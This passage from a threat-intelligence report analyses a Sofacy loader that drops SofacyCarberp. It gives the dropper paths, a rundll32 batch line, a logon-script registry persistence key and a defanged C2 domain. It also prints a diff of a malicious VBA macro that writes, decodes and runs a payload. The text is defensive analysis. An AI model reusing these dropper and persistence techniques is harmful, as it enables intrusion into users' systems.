payload (DLL) using a custom algorithm, decompress it and save it to the following file:
%LOCALAPPDATA%\cdnver.dll
The loader will then create the batch file %LOCALAPPDATA%\cdnver.bat, which it will write the following:
start rundll32.exe "C:\Users\user\AppData\Local\cdnver.dll",#1
The loader Trojan uses this batch file to run the embedded DLL payload. For persistence, the loader will write the path to this batch file to the following registry key, which will run the batch file each time the user logs into the system:
HKCU\Environment\UserInitMprLogonScript
The cdnver.dll payload installed by the loader executable is a variant of the SofacyCarberp payload, which is used extensively by the Sofacy threat group. Overall, SofacyCarberp does initial reconnaissance by gathering system information and sending it to the C2 server prior to downloading additional tools to the system. This variant of SofacyCarberp was configured to use the following domain as its C2 server:
cdnverify[.]net
The loader and the SofacyCarberp sample delivered in this attack is similar to samples we have analyzed in the past but contains marked differences. These differences include a new hashing algorithm to resolve API functions and to find running browser processes for injection, as well as changes to the C2 communication mechanisms as explained in detail within the appendix.
Open-source Delivery Document Generator
It appears that Sofacy may have used an open-source tool called Luckystrike to generate the delivery document and/or the macro used in this attack. Luckystrike, which was presented at DerbyCon 6 in September 2016, is a Microsoft PowerShell-based tool that generates malicious delivery documents by allowing a user to add a macro to an Excel or Word document to execute an embedded payload. We believe Sofacy used this tool, as the macro within their delivery document closely resembles the macros found within Luckystrike.
To confirm our suspicions, we generated a malicious Excel file with Luckystrike and compared its macro to the macro found within Sofacy's delivery document. We found that there was only one difference between the macros besides the random function name and random cell values that the Luckystrike tool generates for each created payload. The one non-random string difference was the path to the ".txt" and ".exe" files within the command "certutil -decode", as the Sofacy document used "C:\Programdata\" for the path whereas the Luckystrike document used the path stored in the Application.UserLibraryPath environment variable. Figure 3 below shows a diff with the LuckyStrike macro on the left and Sofacy macro on the right, where everything except the file path and randomly generated values in the macro are exactly the same, including the obfuscation attempts that use concatenation to build strings.
SofacyLuckystrike/LinedOfBusiness.bas View
x = x + "-----E" & "ND CERTIF" & "ICATE-----"
Dim path As String
- path = Application.UserLibraryPath & rndname & ".txt"
- expath = Application.UserLibraryPath & rndname & ".exe"
Set scr = CreateObject("Scr" & "ipting.FileSy" & "stemObject")
Set file = scr.CreateTextFile(path, True)
file.Write x
file.Close
Shell (Chr(99) & Chr(101) ...)
Sleep 2000
Shell (expath)
End Sub
-Sub RHKXoyD()
Dim p As String
- p = GetVal(173, 667, 180)
exHit (p)
End Sub
x = x + "-----E" & "ND CERTIF" & "ICATE-----"
Dim path As String
+ path = "C:\Programdata\" & rndname & ".txt"
+ expath = "C:\Programdata\" & rndname & ".exe"
Set scr = CreateObject("Scr" & "ipting.FileSy" & "stemObject")
Set file = scr.CreateTextFile(path, True)
file.Write x
file.Close
Shell (Chr(99) & Chr(101) ...)
Sleep 2000
Shell (expath)
End Sub
+Sub fQuoRaBG()
Dim p As String
+ p = GetVal(1227, 1240, 170)
exHit (p)
End Sub
Figure 4 Diff of macros in Luckystrike generated document (left) and Sofacy's delivery document (right)
Discovery and relationships
With much of our research, our initial direction and discovery of emerging threats is generally some combination of previously observed behavioral rulesets or relationships. In this case, we had observed a strange pattern emerging from the Sofacy group over the past year within their command and control infrastructure. Patterning such as reuse of WHOIS artifacts, IP reuse, or even domain name themes are common and regularly used to group attacks to specific campaigns. In this case, we had observed the Sofacy group registering new domains, then placing a default landing page which they then used repeatedly over the course of the year. No other parts of the C2 infrastructure amongst these domains contained any overlapping artifacts. Instead, the actual content within the body of the websites was an exact match in each instance. Specifically, the strings 866-593-54352 (notice it is one digit too long), 403-965-2341, or the address 522 Clematis. Suite 3000 was repeatedly found in each instance. ThreatConnect had made the same observation regarding this patterning in September 2017.
3/8